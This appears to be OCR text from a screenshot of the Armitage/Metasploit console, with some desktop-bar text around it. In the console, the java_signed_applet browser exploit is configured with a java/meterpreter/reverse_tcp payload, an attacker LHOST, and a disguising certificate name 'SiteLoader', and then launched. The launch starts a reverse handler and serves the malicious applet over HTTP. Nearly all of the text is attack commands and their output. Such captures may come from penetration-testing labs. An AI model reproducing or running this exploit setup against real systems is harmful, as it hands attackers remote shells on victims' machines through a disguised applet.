 Applications Places Thu Jul 4, 10:41 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
browser
java_signed_ap
java sign
Console X multi/browser/java_signed_applet X
msf exploit(java_signed_applet) > set LHOST 192.168.1.6
LHOST => 192.168.1.6
msf exploit(java_signed_applet) > set DisablePayloadHandler false
DisablePayloadHandler => false
msf exploit(java_signed_applet) > set PAYLOAD java/meterpreter/reverse_tcp
PAYLOAD => java/meterpreter/reverse_tcp
msf exploit(java_signed_applet) > set TARGET 0
TARGET => 0
msf exploit(java_signed_applet) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(java_signed_applet) > set URIPATH /
URIPATH => /
msf exploit(java_signed_applet) > set CERTCN SiteLoader
CERTCN => SiteLoader
msf exploit(java_signed_applet) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.6:22192
[*] Using URL: http://0.0.0.0:8080/
[*]  Local IP: http://192.168.1.6:8080/
[*] Server started.
msf exploit(java_signed_applet) >
SUBTERFUGE
Armitage